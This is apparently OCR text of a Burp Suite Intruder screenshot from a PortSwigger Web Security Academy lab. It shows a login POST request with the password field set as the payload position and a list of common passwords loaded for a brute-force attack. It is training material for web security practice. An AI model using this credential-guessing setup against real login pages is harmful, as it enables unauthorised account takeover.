 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 4 × +
Sniper attack Start attack
Target https://0a56003104609e648048d0c700100050.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a56003104609e648048d0c700100050.web-security-academy.net
3 Cookie: session=l3KRlG8OukKYhlFejez64g5KAoVpH048
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a56003104609e648048d0c700100050.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a56003104609e648048d0c700100050.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=arkansas&password=§invalid-password§
Search 1 highlight 1 payload position Length: 1052
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
§ Payloads
Resource pool
Settings
Event log (16) All issues Memory: 188.0MB Disabled
Type here to search 64 82°F 4:42 PM
7/23/2025